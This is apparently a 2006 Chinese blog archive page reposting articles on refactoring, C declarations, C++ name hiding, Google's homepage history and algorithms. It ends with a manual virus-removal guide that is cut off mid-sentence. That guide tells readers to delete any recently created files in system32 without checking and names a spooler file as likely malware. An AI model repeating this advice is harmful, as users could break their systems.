From: http://www.cnblogs.com/lane_cn/archive/2006/02/05/325782.html
什么是重构
重构,用最简单的一句话说:就是要在不改变系统功能的情况下,对系统的内部结构进行重新调整。重构的最直接目的在于改进软件系统的内部架构。一个好的结构可以更加适应于需求的变化,更好的满足客户的需求,最大限度的延长软件系统的生命周期。
为什么要重构
在不改变系统功能的情况下,改变系统的实现方式。为什么要这么做?投入精力不用来满足客户关心的需求,而是仅仅改变了软件的实现方式,这是否是在浪费客户的投资呢?
重构的重要性要从软件的生命周期说起。软件不同与普通的产品,他是一种智力产品,没有具体的物理形态。一个软件不可能发生物理损耗,界面上的按钮永远不会因为按动次数太多而发生接触不良。那么为什么一个软件制造出来以后,却不能永远使用下去呢?
对软件的生命造成威胁的因素只有一个:需求的变更。一个软件总是为解决某种特定的需求而产生,时代在发展,客户的业务也在发生变化。有的需求相对稳定一些,有的需求变化的比较剧烈,还有的需求已经消失了,或者转化成了别的需求。在这种情况下,软件必须相应的改变。
考虑到成本和时间等因素,当然不是所有的需求变化都要在软件系统中实现。但是总的说来,软件要适应需求的变化,以保持自己的生命力。
这
就产生了一种糟糕的现象:软件产品最初制造出来,是经过精心的设计,具有良好架构的。但是随着时间的发展、需求的变化,必须不断的修改原有的功能、追加新
的功能,还免不了有一些缺陷需要修改。为了实现变更,不可避免的要违反最初的设计构架。经过一段时间以后,软件的架构就千疮百孔了。bug越来越多,越来
越难维护,新的需求越来越难实现,软件的构架对新的需求渐渐的失去支持能力,而是成为一种制约。最后新需求的开发成本会超过开发一个新的软件的成本,这就
是这个软件系统的生命走到尽头的时候。
重构就能够最大限度的避免这样一种现象。系统发展到一定阶段后,使用重构的方式,不改变系统的外部功能,只对内部的结构进行重新的整理。通过重构,不断的调整系统的结构,使系统对于需求的变更始终具有较强的适应能力。
拒绝变化 VS 拥抱变化
按照传统的软件设计方式,软件的生产分为需求调查、概要设计、详细设计、编码、单体测试、联合测试、现场部署几个阶段。虽说这几个阶段是可以互相渗透,但是总的来说是有一定次序的,前一个阶段的工作是后一个阶段工作的基础。这就向下面这样一种V形的模式:

往
下的方向将系统进行分解,往上的方向将系统进行整合。这样的开发形式将软件开发分为设计前和设计后两个阶段,开发过程中存在一个重要的“里程碑”——设计
说明书的。在设计说明书完成前,工程处于“设计”阶段,而在设计说明书完成之后,工程则进入“实施”阶段。一旦到了实施阶段,任何需求或者设计上的变更都
是非常困难的,需要花费大量的成本。通常为了保证工程的顺利实施,开发人员常有这样一种冲动:按住客户的手,在需求说明书上签字。并且告诉客户:“从今天
开始,任何需求变更都要停止,直到我们把现在这个东西做完。”这是一种拒绝变化的开发方式。
软件系统要保持与企业的目标一致。时代在发展,人们的要求在不断的提高,客户的业务在不断的发展。在这种情况下,传统的先设计、再施工的V形式已经不能适应日益复杂的业务需要。软件工程逐渐演化成下面这样的过程:

说明一下:
1、软件开发的目标要与企业目标保持一致,一个开发周期不宜时间过长,一般控制在半年到一年。系统部署后,并不意味着开发工作结束了,而是进入了下一个周期。
2、
工程以循环迭代的方式前进,这并不意味轻视了设计,不是要搞边调研、边设计、边施工的“三边”工程,相反,是更加重视设计的地位。软件开发的全过程都需要
设计,软件开发是“持续设计”的过程。同时,设计工作也不只是简单过程分解、任务分配,而是概念设计、逻辑设计、物理设计等各个方面互相交织、齐头并进。
传
统的软件开发方式使用一种非常理想化的流程——先与客户讨论项目的范围,确定哪些需要做,哪些不需要做,然后规划一个完美的设计,不仅可以满足现在的需
求,还能很好的适应未来的需求,设计完成后开始编码,然后测试组装,送到现场安装调试运行。这一系列过程就类似与发射一颗炮弹,首先要找到目标,然后根据
地形、风力、目标的位置、移动速度等各种因素,计算提前量、炮弹发射的角度,计算出一个抛物线轨道,最后在合适的时间把炮弹发射出去。这一切都符合最正确
的物理定律,一切都听起来很理想。如果没有意外条件,当然是可以击中目标的。但是炮弹一旦发射出去,一切就失去了控制,任何环境的变化都会造成偏离目标。
尤其是对于一个运动的目标来说,计算过程十分复杂,很多情况下只能靠人估计。对于不规则的运动目标只能碰碰运气。这样的方式,命中率是很低的。
新
的软件开发过程不追求完美的、长期的、理想的计划,更加重视实际情况,重视需求的变化,提倡采用短期的计划。这是一种拥抱变化的过程。就象是在炮弹上安装
了一个反馈装置,锁定目标后,确保大方向的正确,然后就将炮弹发射出去。炮弹在运行过程中不断的将目标位置偏移量输入反馈电路,根据反馈输出调整自己的运
行路线,无限的逼近目标。这样,炮弹就拥有了制导能力,命中率大大增加。
重构就可以增加工程的调整能力,他可以把产品回复到一个稳定的状态,可以基于这个状态达到下一个目标。如此反复前进,更好的满足客户的需求。
保持兼容性
重构的目的在于改变系统的实现方式,而不改变原有的功能。这个过程中,判断兼容性就十分的重要。一个子系统、模块、类、函数是否与升级前保持兼容,如何判断这个兼容性,如何保持这个兼容性,这关系到重构的成本和重构的可能性。
程
序员学习写程序代码时,会发现随着程序代码愈来愈多,许多的程序代码不断重复出现和被使用,因此很自然的开始使用例程、子程序或是过程、函数等机制帮助我
们进行程序代码整理的工作。于是很自然的,字体的分析方式演化成这个样子:将客户的需求过程进行分解,一步一步的分解,直到可以直接的实现他。这就是面向
过程的分析方式。
面向过程的分析方式对变化的能力是很弱的。为什么呢?因为面向过程的分析方式很容易造成一种倾向——不区分行动的主体。
一个过程是没有主体的,他不是在为自己工作,而是在为“别人”工作。当我们修改了一个过程之后,我们很难判断这个过程是否保持向后兼容,其他过程会不会受
到影响。因为这个过程对外界有意义的不仅是他的输入和输出,还包括每一步过程,每一步过程都可能含有一个非常隐讳的业务意义,对外界产生影响。
因此,修改一个过程是非常困难的,通常升级一个面向过程的系统,可以采用两种方式:
1、写新的过程;
2、在原有的过程上加开关参数。
除此以外的升级办法都很难保证原过程和新过程的兼容性,容易造成错误。
为了更好的保证升级后模块的兼容性,应该采用面向对象的分析方式。按照这样的分析方式,一个对象为“自己”工作,他有完整的、独立的业务含义。对象之间通过接口发生联系,一个对象对外界有影响的部分只有接口,至于他做什么、如何做、做的对不对,则不是外界需要关心的事情。
判断一个接口升级后是否保持兼容性就是一件比较容易的事情了。我们可以判断接口的输入输出是否符合下面两条规则:
1、升级后的输入是升级前的输入的超级;
2、升级后的输出是升级前的输出的子集。
只要符合这两点,他就仍然可以在系统中运行,不会对其他对象造成危害。在实际的工程中,判断这个兼容性有一个更好的办法:
自动化的单元测试。
在重构的过程中,自动化的单元测试是非常好的保障。采用自动化的单元测试,不断运行测试,可以保证系统的结构改变的过程中,业务行为不发生改变。
posted @
2006-04-27 19:32 Martin 阅读(1710) |
评论 (0) |
编辑 收藏
From: http://neoragex2002.cnblogs.com/archive/2005/11/06/269974.html
今天又捧起久违的
K&R C拜读了一遍。其实有点东西在6年前就想写,借着今天这个机会,终于把它写出来了。
初看一眼标题中的变量定义感觉是不是很抓狂?:)一直以来,C语言中关于指针、数据和函数的复合定义都是一个难点,其实,理解它也是有规律可循的。然而,即便是国内在讲解指针方面久负盛名的
“谭本”也没有将这一规律性说清楚,K&R C虽然提到了一点,却始终没有捅破这层窗户纸,也许是K&R觉得以“直观方式”解释太阳春白雪了点吧:)在Blog上面说说这种不值一提的dd倒正合适。
其实,理解C语言中复合定义的关键在于对变量声明语句中各修饰符结合律的把握,我们可以将它们的结合规律简单归纳如下:
(1) 函数修饰符 ( ) 从左至右
(2) 数组修饰符 [ ] 从左至右
(3) 指针修饰符 * 从右至左其中,(1)与(2)的修饰优先级是相同的,而(3)比前两者的优先级都低,而且是写在左边的。下面我们给出3个直观的例子来说明如何借助结合律来理解复合变量声明,为了简单点,函数修饰符一律使用无形参的签名形式。
示例1. char (*(*x[3])())[5]这是什么意思?别急,跟着走一遭咱就知道是什么了。根据结合律,我们可以依次写出与x结合的修饰符:
x -1-> [3] -2-> * -3-> () -4-> * -5-> [5] -6-> char
然后我们再来从左至右地对上述过程进行解释:
1说明:x是一个一维数组,数组中元素个数为3
2说明:上述数组中每一个元素都是一个指针
3说明:这些指针都是函数的指针,该函数的签名为( )
4说明:上面的函数所返回的值是一个指针
5说明:上面的指针所指向的是一个一维数组,其元素个数为5
6说明:上面的数组中的每一个元素均是一个字符
不
知大家在上面的规范化步骤描述中看出端倪来了没有?:)这个声明的含义是:x是一个由3个指向函数A的指针所组成的一维数组,函数A返回指向一个元素个数
为5的字符数组的指针。其实,以结合律来解析复合声明的方式是一种“由近及远”的方式:首先尝试着去说清楚离变量“近”的修饰符的含义,然后再对“远处”
的修饰符进行依次说明,从抽象到具体,从顶到底,层层细化。
实际上,我比较反感这种一步到位的复合方式,它不仅把变量定义和类型声明混为一谈,而且也不能直观地体现出类型的含义,更糟糕的是,这不符合典型的“积木化”的程序思维,我更倾向于采用
typedef,以一种“由远及近”的方式来逐步定义变量的形态,即先定义若干基本类型,然后再在其基础上将其扩充成复杂类型,最后利用复杂类型定义变量。例如,上述的例子,如果要我来定义,我觉得如此定义比较恰当:
typedef charArrayOfChar[5];
typedef ArrayOfChar* PointerOfArrayOfChar;
typedef PointerOfArrayOfChar (*PointerOfFunc)()
typedef PointerOfFunc ArrayOfPointerOfFunc[3]
ArrayOfPointerOfFunc pfa;这种“堆积木”的方式实际上和那个复合声明是等价的,其看似繁冗,但对于程序员而言却很直观,所以平心而论,我比较推荐这种积木化声明方式,而不推荐以复合声明直接一步到位。
示例2.char (**x[3])()[5]根据结合律,将上述声明改写如下:
x -1-> [3] -2-> * -3-> * -4-> () -5-> [5] -6-> char1说明:x是一个数组,这个数组包括3个元素
2说明:每个元素均为一个指针
3说明:上面的指针又指向另一个指针
4说明:上面的第二个指针是一个函数的指针
5说明:上面的函数返回的是一个数组,这个数组包括5个元素?? (
错误!)
从
上述推导过程可以发现,当我们到达第5步时,其语义提到了“一个函数返回了一个数组”,这在C语言中实际上是错误的定义,即,( )与[
]相邻是非法的,因此,编译器将拒绝接受这一关于x变量的声明。同样的,在推导过程中[ ]与(
)相邻也是不合法的,什么叫做“一个数组,这个数组里面的每一个元素都是一个函数(而不是一个指针)”?在这种情况下,编译器也会100%报错。
示例3.char p[5][7]、char (*q)[7]、char *r[5] 和 char **s不知
p、q、r、s这四个变量类型是否兼容?根据结合律,
有:
p -> [5] -> ([7] -> char) const
q -> * -> ([7] -> char)
r -> [5] -> { * -> char} const
s -> * -> { * -> char}
不难发现,无需经过类型强制转换即可将p赋值给q、将r赋给s,而其他的赋值方式均是错误的。为什么?首先,p和r是两个数组,不是指针,因此不能修改其值;其次,不妨让我们来对p与q(或者r与s)在其括号内的类型部分分别进行sizeof运算,可以发现,二者的结果是一样的,即:p、q(或者r、s)指针变量具备一致的增量寻址行为,所以二者才兼容。
看完了上述解释,想必最唬人的指针复合定义恐怕也难不倒你了。试试下面的挑战如何?
1. 解释一下x变量的含义:char *(*(**(*(*(*x[5])(int,float))[][12])(double))(short,long))[][173];
2. 在32位环境下,假设void* p=(void *)(x+1),x=0x1234;则p的16进制值为多少?sizeof(x)等于多少?
posted @
2006-04-26 18:35 Martin 阅读(540) |
评论 (0) |
编辑 收藏
From: http://www.cppblog.com/ace/archive/2006/04/25/6243.html
写正题之前,先给出几个关键字的中英文对照,重载(overload),覆盖(override),隐藏(hide)。在早期的C++书籍中,可能
翻译的人不熟悉专业用语(也不能怪他们,他们不是搞计算机编程的,他们是英语专业的),常常把重载(overload)和覆盖(override)搞错!
我们先来看一些代码及其编译结果。
实例一:
#include "stdafx.h"
#include <iostream.h>
class CB
{
public:
void f(int)
{
cout << "CB::f(int)" << endl;
}
};
class CD : public CB
{
public:
void f(int,int)
{
cout << "CD::f(int,int)" << endl;
}
void test()
{
f(1);
}
};
int main(int argc, char* argv[])
{
return 0;
}
编译了一下
error C2660: 'f' : function does not take 1 parameters
结论:在类CD这个域中,没有f(int)这样的函数,基类中的void f(int)被隐藏
如果把派生CD中成员函数void f(int,int)的声明改成和基类中一样,即f(int),基类中的void f(int)还是一样被覆盖,此时编译不会出错,在函数中test调用的是CD中的f(int)
所以,在基类中的某些函数,如果没有virtral关键字,函数名是f(参数是什么我们不管),那么如果在派生类CD中也声明了某个f成员函数,那么在类CD域中,基类中所有的那些f都被隐藏。
如果你比较心急,想知道什么是隐藏,看文章最后的简单说明,不过我建议你还是一步一步看下去。
我们刚才说的是没有virtual的情况,如果有virtual的情况呢??
实例二:
#include "stdafx.h"
#include <iostream.h>
class CB
{
public:
virtual void f(int)
{
cout << "CB::f(int)" << endl;
}
};
class CD : public CB
{
public:
void f(int)
{
cout << "CD::f(int)" << endl;
}
};
int main(int argc, char* argv[])
{
return 0;
}
这么写当然是没问题了,在这里我不多费口舌了,这是很简单的,多态,虚函数,然后什么指向基类的指针指向派生类对象阿,通过引用调用虚函数阿什么的,属性多的很咯,什么??你不明白??随便找本C++的书,对会讲多态和虚函数机制的哦!!
这种情况我们叫覆盖(override)!覆盖指的是派生类的虚拟函数覆盖了基类的同名且参数相同的函数!
在这里,我要强调的是,这种覆盖,要满足两个条件
(a)有virtual关键字,在基类中函数声明的时候加上就可以了
(b)基类CB中的函数和派生类CD中的函数要一模一样,什么叫一模一样,函数名,参数,返回类型三个条件。
有人可能会对(b)中的说法质疑,说返回类型也要一样??
是,覆盖的话必须一样,我试了试,如果在基类中,把f的声明改成virtual int f(int),编译出错了
error C2555: 'CD::f' : overriding virtual function differs from 'CB::f' only by return type or calling convention
所以,覆盖的话,必须要满足上述的(a)(b)条件
那么如果基类CB中的函数f有关键字virtual ,但是参数和派生类CD中的函数f参数不一样呢,
实例三:
#include "stdafx.h"
#include <iostream.h>
class CB
{
public:
virtual void f(int)
{
cout << "CB::f(int)" << endl;
}
}
;
class CD : public CB
{
public:
void f(int,int)
{
cout << "CD::f(int,int)" << endl;
}
void test()
{
f(1);
}
}
;
int main(int argc, char* argv[])
{
return 0;
}
编译出错了,
error C2660: 'f' : function does not take 1 parameters
咦??好面熟的错??对,和实例一中的情况一样哦,结论也是基类中的函数被隐藏了。
通过上面三个例子,得出一个简单的结论
如果基类中的函数和派生类中的两个名字一样的函数f
满足下面的两个条件
(a)在基类中函数声明的时候有virtual关键字
(b)基类CB中的函数和派生类CD中的函数一模一样,函数名,参数,返回类型都一样。
那么这就是叫做覆盖(override),这也就是虚函数,多态的性质
那么其他的情况呢??只要名字一样,不满足上面覆盖的条件,就是隐藏了。
下面我要讲最关键的地方了,好多人认为,基类CB中的f(int)会继承下来和CD中的f(int,int)在派生类CD中构成重载,就像实例一中想像的那样。
对吗?我们先看重载的定义
重载(overload):
必须在一个域中,函数名称相同但是函数参数不同,重载的作用就是同一个函数有不同的行为,因此不是在一个域中的函数是无法构成重载的,这个是重载的重要特征
必须在一个域中,而继承明显是在两个类中了哦,所以上面的想法是不成立的,我们测试的结构也是这样,派生类中的f(int,int)把基类中的f(int)隐藏了
所以,相同的函数名的函数,在基类和派生类中的关系只能是覆盖或者隐藏。
在文章中,我把重载和覆盖的定义都给了出来了,但是一直没有给隐藏的定义,在最后,我把他给出来,这段话是网上google来的,比较长,你可以简单的理解成,在派生类域中,看不到基类中的那个同名函数了,或者说,是并没有继承下来给你用,呵呵,如实例一 那样。
隐藏(hide):
指
的是派生类的成员函数隐藏了基类函数的成员函数.隐藏一词可以这么理解:在调用一个类的成员函数的时候,编译器会沿着类的继承链逐级的向上查找函数的定
义,如果找到了那么就停止查找了,所以如果一个派生类和一个基类都有同一个同名(暂且不论参数是否相同)的函数,而编译器最终选择了在派生类中的函数,那
么我们就说这个派生类的成员函数"隐藏"了基类的成员函数,也就是说它阻止了编译器继续向上查找函数的定义
posted @
2006-04-26 17:40 Martin 阅读(3187) |
评论 (6) |
编辑 收藏
巨头的成长史!Google首页八年回顾展[图]
|
|
|
http://www.enorth.com.cn
2006-04-24 09:50
|
|
|
|
|
作为目前全球最大网络搜索引擎提供商,Google的增长速度甚至远超过当年的微软,从1998年创建至今,Google已经八岁了,在这八年中,Google是如何成长的,其实,从Google首页中就可以窥视一二。
1998年:Beta阶段的Google还在强调“Stanford搜索”方式,不过已经开始提供Google Friends订阅服务,及时报道Google Beta的最新情况--那时的Google首页还比较“土”。

1999年:Google自己的搜索引擎开发雏形,首页已经初具简洁明快风格--也是Google历史上文字最少的首页版本。

2000年:从千年虫中幸免,当时的Google已被Yahoo Internet Life评选为最佳搜索引擎--嗯,当时他们还在首页招兵买马。

2001年:911之后,Google向所遇害者表示悼念--五年过去了,回想起来晃若昨日。
2001年也是Google开始为更多人认可和推荐的起点。

2002年:Google开始对首页额外链接布局进行重新设计,并首次将标签条加入首页搜索栏。

2003年:Google的情人节首页,Google搜索索引页数超越10亿,首页布局则没有多少变化。

2004年:Google奥林匹克Logo,取消搜索框标签,首页更加简洁,当然,用“More”来代表Google越来越多的附加服务。

2005年:索引页几乎比2004年提高一倍,推出Google Local。

2006年:和中国政府更多合作,Gmail帐户将更多Google服务内容提供给用户,首页右上角更多个性化设置选择,搜索索引页达到250亿。

|
|
posted @
2006-04-26 13:32 Martin 阅读(297) |
评论 (0) |
编辑 收藏
From: 《程序员》CSDN
算法是计算机科学领域最重要的基石之一,但却受到了国内一些程序员的冷落。许多学生
看到一些公司在招聘时要求的编程语言五花八门就产生了一种误解,认为学计算机就是学
各种编程语言,或者认为,学习最新的语言、技术、标准就是最好的铺路方法。其实大家
都被这些公司误导了。编程语言虽然该学,但是学习计算机算法和理论更重要,因为计算
机算法和理论更重要,因为计算机语言和开发平台日新月异,但万变不离其宗的是那些算
法和理论,例如数据结构、算法、编译原理、计算机体系结构、关系型数据库原理等等。
在“开复学生网”上,有位同学生动地把这些基础课程比拟为“内功”,把新的语言、技
术、标准比拟为“外功”。整天赶时髦的人最后只懂得招式,没有功力,是不可能成为高
手的。
算法与我
当我在1980年转入计算机科学系时,还没有多少人的专业方向是计算机科学。有许多其他
系的人嘲笑我们说:“知道为什么只有你们系要加一个‘科学’,而没有‘物理科学系’
或‘化学科学系’吗?因为人家是真的科学,不需要画蛇添足,而你们自己心虚,生怕不
‘科学’,才这样欲盖弥彰。”其实,这点他们彻底弄错了。真正学懂计算机的人(不只
是“编程匠”)都对输血有相当的造诣,既能用科学家的严谨思维来求证,也能用工程师
的务实手段来解决问题——而这种思维和手段的最佳演绎就是“算法”。
记得我读博时写的Othello对弈软件获得了世界冠军。当时,得第二名的人认为我是靠侥
幸才打赢他,不服气地问我的程序平均每秒能搜索多少步棋,当他发现我的软件在搜索效
率上比他快60多倍时,才彻底服输。为什么在同样的机器上,我可以多做60倍的工作呢?
这是因为我用了一个最新的算法,能够把一个指数函数转换成四个近似的表,只要用常数
时间就可得到近似的答案。在这个例子中,是否用对算法才是能否赢得世界冠军的关键。
还记得1988年贝尔实验室副总裁亲自来访问我的学校,目的就是为了想了解为什么他们的
语音识别系统比我开发的慢几十倍,而且,在扩大至大词汇系统后,速度差异更有几百倍
之多。他们虽然买了几台超级计算机,勉强让系统跑了起来,但这么贵的计算资源让他们
的产品部门很反感,因为“昂贵”的技术是没有应用前景的。在与他们探讨的过程中,我
惊讶地发现一个O(n*m)的动态规划(dynamic programming)居然被他们做成了O(n*n*m)。
更惊讶的是,他们还为此发表了不少文章,甚至为自己的算法起了一个很特别的名字,并
将算法提名到一个科学会议里,希望能得到大奖。当时,贝尔实验室的研究员当然绝顶聪
明,但他们全都是学数学、物理或电机出身,从未学过计算机科学或算法,才犯了这么基
本的错误。我想那些人以后再也不会嘲笑学计算机科学的人了吧!
网络时代的算法
有人也许会说:“今天计算机这么快,算法还重要吗?”其实永远不会有太快的计算机,
因为我们总会想出新的应用。虽然在摩尔定律的作用下,计算机的计算能力每年都在飞快
增长,价格也在不断下降。可我们不要忘记,需要处理的信息量更是呈指数级的增长。现
在每人每天都会创造出大量数据(照片,视频,语音,文本等等)。日益先进的纪录和存
储手段使我们每个人的信息量都在爆炸式的增长。互联网的信息流量和日志容量也在飞快
增长。在科学研究方面,随着研究手段的进步,数据量更是达到了前所未有的程度。无论
是三维图形、海量数据处理、机器学习、语音识别,都需要极大的计算量。在网络时代,
越来越多的挑战需要靠卓越的算法来解决。
再举另一个网络时代的例子。在互联网和手机搜索,如果要找附近的咖啡店,那么搜索引
擎该怎么处理这个请求呢?
最简单的办法就是把整个城市的咖啡馆都找出来,然后计算出它们的所在位置与你之间的
距离,再进行排序,然后返回最近的结果。但该如何计算距离呢?图论里有不少算法可以
解决这个问题。
这么做也许是最直观的,但绝对不是最迅速的。如果一个城市只有为数不多的咖啡馆,那
么这么做应该没什么问题,反正计算量不大。但如果一个城市里有很多咖啡馆,又有很多
用户都需要类似的搜索,那么服务器所承受的压力就大多了。在这种情况下,我们该怎样
优化算法呢?
首先,我们可以把整个城市的咖啡馆做一次“预处理”。比如,把一个城市分成若干个“
格子(grid)”,然后根据用户所在的位置把他放到某一个格子里,只对格子里的咖啡馆
进行距离排序。
问题又来了,如果格子大小一样,那么绝大多数结果都可能出现在市中心的一个格子里,
而郊区的格子里只有极少的结果。在这种情况下,我们应该把市中心多分出几个格子。更
进一步,格子应该是一个“树结构”,最顶层是一个大格——整个城市,然后逐层下降,
格子越来越小,这样有利于用户进行精确搜索——如果在最底层的格子里搜索结果不多,
用户可以逐级上升,放大搜索范围。
上述算法对咖啡馆的例子很实用,但是它具有通用性吗?答案是否定的。把咖啡馆抽象一
下,它是一个“点”,如果要搜索一个“面”该怎么办呢?比如,用户想去一个水库玩,
而一个水库有好几个入口,那么哪一个离用户最近呢?这个时候,上述“树结构”就要改
成“r-tree”,因为树中间的每一个节点都是一个范围,一个有边界的范围(参考:
http://www.cs.umd.edu/~hjs/rtrees/index.html)。通过这个小例子,我们看到,应用程序的要求千变万化,很多时候需要把一个复杂的问题
分解成若干简单的小问题,然后再选用合适的算法和数据结构。
并行算法:Google的核心优势
上面的例子在Google里就要算是小case了!每天Google的网站要处理十亿个以上的搜索,
GMail要储存几千万用户的2G邮箱,Google Earth要让数十万用户同时在整个地球上遨游
,并将合适的图片经过互联网提交给每个用户。如果没有好的算法,这些应用都无法成为
现实。
在这些的应用中,哪怕是最基本的问题都会给传统的计算带来很大的挑战。例如,每天都
有十亿以上的用户访问Google的网站,使用Google的服务,也产生很多很多的日志(Log)
。因为Log每份每秒都在飞速增加,我们必须有聪明的办法来进行处理。我曾经在面试中
问过关于如何对Log进行一些分析处理的问题,有很多面试者的回答虽然在逻辑上正确,
但是实际应用中是几乎不可行的。按照它们的算法,即便用上几万台机器,我们的处理速
度都根不上数据产生的速度。
那么Google是如何解决这些问题的?
首先,在网络时代,就算有最好的算法,也要能在并行计算的环境下执行。在Google的数
据中心,我们使用的是超大的并行计算机。但传统的并行算法运行时,效率会在增加机器
数量后迅速降低,也就是说,十台机器如果有五倍的效果,增加到一千台时也许就只有几
十倍的效果。这种事半功倍的代价是没有哪家公司可以负担得起的。而且,在许多并行算
法中,只要一个结点犯错误,所有计算都会前功尽弃。
那么Google是如何开发出既有效率又能容错的并行计算的呢?
Google最资深的计算机科学家Jeff Dean认识到,Google所需的绝大部分数据处理都可以
归结为一个简单的并行算法:Map and Reduce
(
http://labs.google.com/papers/mapreduce.html。这个算法能够在很多种计算中达到
相当高的效率,而且是可扩展的(也就是说,一千台机器就算不能达到一千倍的效果,至
少也可以达到几百倍的效果)。Map and Reduce的另外一大特色是它可以利用大批廉价的
机器组成功能强大的server farm。最后,它的容错性能异常出色,就算一个server farm
宕掉一半,整个fram依然能够运行。正是因为这个天才的认识,才有了Map and Reduce算
法。借助该算法,Google几乎能无限地增加计算量,与日新月异的互联网应用一同成长。
算法并不局限于计算机和网络
举一个计算机领域外的例子:在高能物理研究方面,很多实验每秒钟都能几个TB的数据量
。但因为处理能力和存储能力的不足,科学家不得不把绝大部分未经处理的数据丢弃掉。
可大家要知道,新元素的信息很有可能就藏在我们来不及处理的数据里面。同样的,在其
他任何领域里,算法可以改变人类的生活。例如人类基因的研究,就可能因为算法而发明
新的医疗方式。在国家安全领域,有效的算法可能避免下一个911的发生。在气象方面,
算法可以更好地预测未来天灾的发生,以拯救生命。
所以,如果你把计算机的发展放到应用和数据飞速增长的大环境下,你一定会发现;算法
的重要性不是在日益减小,而是在日益加强。
posted @
2006-04-26 13:23 Martin 阅读(283) |
评论 (0) |
编辑 收藏
From: http://tech.sina.com.cn/s/2006-04-21/1421913375.shtml
现今的杀毒工具虽然有的门类众多,五花八门,但是还是很多都不能完全解决各种顽固病毒。
真是道高一尺,魔高一丈。有时候用了很多杀毒工具都无法根除病毒,特别是各种IE病毒,恶意代码,更是让许多网民防不胜防,打开IE时冷不防的蹦出个广告
网站窗口?IE被篡改?重启后还被篡改?系统资源被严重损耗?这些都是非常普遍的IE病毒的表现形式。
而且现在很多病毒都是被网络不法分子和广告宣传公司造出来的。杀毒工具根本来不及更新,等杀毒工具更新了,你的电脑基本也都瘫痪了。 这种情况下,有时候不得不重装系统。笔者有一次在写论文的时候太急,杀毒工具都用了N个,还是不能杀干净,于是索性重装系统。付出的代价也是惨痛的。难道出问题了都要重装系统吗?不用!现在笔者教你如何在杀毒工具都无法清除的情况来手工杀除那些顽固的IE病毒。万事不求人,应对各种突发病毒和新病毒都药到病除!你不需要是杀毒专家,这些,其实很简单。请看以下手工杀毒必杀技三招秘籍。
一、第一招之初步防御:预备阶段
这一阶段,我还是建议大家首先试一下各种杀毒工具,把基本的能杀的病毒都给先杀了,
以减轻自己的工作量。比如IE病毒专杀工具如3721雅虎助手(可查杀大部分IE病毒和恢复浏览器),反间谍专家,以及金山毒霸,瑞星,江民等常见杀毒工
具。你需要在预备阶段做的工作就是利用一些杀度工具把常见的大部分病毒都给杀除了。另外,如果不能杀除,你可以再尝试在系统启动时按F8进入安全模式在这
个情况下再启动杀毒工具和IE修复工具进行查杀。当然,有些人造新病毒还是可以躲过这一关的。那么就用下一招。
二、第二招之反击病毒:扫描进程进行查杀
笔者的电脑就曾经CPU狂转滚烫无比,发现RUNDLL32.EXE这个文件运行了99%的CPU资源,而这个文件是WINDOWS下
的SYSTEM32文件夹里的,不应该是病毒。而最大的可能,它就是被用来运行了某些病毒的DLL文件。而造成严重损害的。针对进程问题,首先大家可以用
最简单的方法先进行表面清楚,就是在“开始”里点“运行”,键入MSCONFIG,然后进入启动项设置,看到不正常的启动项,比如各种莫名奇妙的名字,以
及特别是在非WINDOWS系统文件夹下的(可以直接删除都没事),以及各种奇怪的可执行文件,.exe的,给予坚决取消启动。并可找到那个文件的位置,
给予删除,如果非系统文件夹下的,你大可以放心删除。另外,推荐大家一款免费的进程扫描工具hijackthis,大家可以找它的汉化版的,用来扫描进
程,你根据扫描进程文件,可以一一排除,哪些是正常的文件,正常的文件旁一般都有注释。
当然,当你看到某些异常文件,尤其是隐藏在SYSTEM32文件夹下的,某些异常
的.exe文件,以及它的上级文件夹。不要怕,进入c:/windows/system32,
进去之后,找到那个文件,以及它的父文件夹。有时候,你会很惊讶的发现,这个可执行文件病毒就被你发现了,有的病毒执行程序,你查看属性时,竟然写到是某
某广告公司,我记得很清楚的就有什么傲视广告公司,真是垃圾公司造一些垃圾广告病毒来害人!这些病毒往往都是一个单的可执行文件,放在SYSTEM32下
或者一个文件夹里。先别管它,好在这些病毒还写了是谁造的,还等什么,马上彻底删除!有的无法删除,正在运行的,你要借助一些文件粉碎机来删除。而好象
SP2的WINXP自带粉碎文件功能。就这样,你根据可疑进程,特别是扩展名为.exe的文件,找到它隐藏的文件夹,看它的属性和修改日期,有的是往往是
发生病毒情况的那一天的,很容易就发现它是病毒,直接封杀!有的更“牛”一点,在父文件夹里还带着一些广告网站的.ini
文本文件和其它文件夹,这个没事,你打开看看那些文件夹里都是啥,有时候你能发现这些.ini
文件里就写着骚扰你的恶意网站或者其它广告网站的地址。发现了就好,然后再看看这个文件夹的修改时间,如果是发生病毒时候的,还等什么?整个这个异常文件
夹一下子删除!就这样,你可以通过进程扫描,寻根求底的方法,找到隐藏的系统文件下,通过查阅文件夹以及异常文件属性等,直接手工删除!
三、第三招之主动出击:根除残留病毒
有时候,某些病毒并不是在运行,而是在你打开IE之后的某个时间或者激发了某些事
件,它们才会运行。有的还是某些.DLL
文件,隐藏在系统文件夹下,很难发现,而且往往误认为是系统文件而不敢查杀。这些成为最顽固的病毒,不用怕。这些也都可以通过第三招而杀除。最常用的方法
是根据文件夹和文件修改创建时间。首先你把文件夹属性调整为查阅所有文件,包括隐藏文件和系统文件。然后右健,再通过查看文件方式选择为查看详细信息,则
会出现详细信息列表,你可以通过选择最近时间排列,而看到最新创建的一些文件夹和一些文件。如果你记得你病毒发作的那第一天时间,直接可以发现那些异常文
件夹的创建时间和病毒发作时大概相同,直接进去查看,有时候往往发现这些文件夹里果然包含着广告网站的信息等或者其它异常内容。不管有没有,直接删除这些
文件夹吧!有的如果是你最近装过的软件的话,你自己也会清楚,如果不是的,那就是病毒创建的文件夹了。删除这些新创建的对你系统运行也没有损失。
大可以不必担心。统统删!另外,如果发现新近建的尤其是病毒发作那一天创建的.
dll文件(我记得有个就叫什么std.dll,stdup.dll,spoolsv.dll等),以及其它异常.exe文件,不管有没有在以前的进程中
发现的,发现的,更是有把握的删,没在进程中发现的,也可以不犹豫的删除,因为这些新建立的文件,是不会影响系统运行的。另外,这是主动到某个文件夹里
看,当然,你可以通过更智能的方法,用WINDOWS搜索来查找最近修改的文件,这样,再一个个去分析去删除。这些方法,是手工杀毒三招中的最高境界。新
创立的文件,你自己建立的,不用管它,不是你自己建立的,或者也不是最近装的某软件的。那些就很可能是病毒了。特别是病毒发作那第一天的,极大的可能性就
是病毒。为了安全,直接删除!
通过以上三种方法,我最近又通过手工杀除了许多顽固的新的IE病毒。避免了重装系
统。其实,自己手工杀毒,乐在其中。其实杀毒也是那么简单。另外,奉劝大家以后上网不要随便安装控件,也不要随便下载和乱点击。查阅资料等尽量去大网站而
